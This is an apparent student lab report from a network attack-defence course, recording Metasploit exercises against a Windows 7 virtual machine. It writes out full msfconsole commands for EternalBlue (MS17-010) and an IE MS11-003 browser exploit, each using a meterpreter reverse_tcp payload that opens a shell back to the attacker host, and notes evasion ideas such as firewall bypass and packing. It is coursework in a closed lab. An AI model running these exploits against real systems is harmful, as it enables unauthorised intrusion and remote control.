《网络对抗》Exp6 MSF应用基础

1.基础问题回答

用自己的话解释什么是exploit,payload,encode.

exploit 就是选择漏洞

payload 利用漏洞所需要添加的信息

encode 用来保护payload不被发现的一种加密

2.实践总结与体会

开始做是参考同学的,然后自己在网上搜索各个方面的漏洞,最后明白了应该是先在msfconsole里用search搜索,然后用info查看相关漏洞所需要的平台,然后找平台,搭环境,才进行实验,这是一种比较稳定的思路。

3.离实战还缺些什么技术或步骤?

首先需要的是收集信息更加隐蔽和安全的方法,然后是绕过防火墙的技术,因为做实验首先是把防火墙关了才做,最后是如何把生成的文件送到靶机上,且要保护好文件,加壳或者利用更先进的技术,因为送文件是复制粘贴过去,与实际相差巨大。

4.实践过程记录

4.1 实验环境

攻击机 kali2021

靶机 win7 sp1(下载网址)



4.1一个主动攻击实践,尽量使用最新的类似漏洞——ms17_010

-

(参考)[https://www.cnblogs.com/1005zwq/p/14676455.html#攻击方式:ms17_010]

-

关闭靶机防火墙

-

查看靶机是否有此漏洞

msfconsole use auxiliary/scanner/smb/smb_ms17_010 set rhosts 192.168.43.184(靶机IP) exploit -



用kali进行攻击

use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/reverse_tcp set rhosts 192.168.43.184(靶机IP) set lhosts 192.168.43.216(kaliIP) exploit



- 连接成功后获取shell,输入

ipconfig验证

4.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞——ms11_003

-

(参考)[http://www.manongjc.com/detail/17-thjkkrljamcxayo.html]

-

关闭靶机防火墙

-

在msfconsole里搜索漏洞模块

search ms11-003 -

找到后生成攻击网址



use exploit/windows/browser/ms11_003_ie_css_import set payload windows/meterpreter/reverse_tcp show options set srvhost 192.168.0.112(kaliIP) exploit -

将生成的网址



http://192.168.0.112:8080/N8zK8rEdGIvpM,在靶机里用IE浏览器打开 -



查看会话(连接后msf里直接看不见,但是创建了会话,可以通过会话进入连接)

sessions sessions 1 -





获取shell,运行命令验证

shell

ipconfig -

截图

### 4.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞——CVE-2010-2883

4.3.1 失败的尝试

-



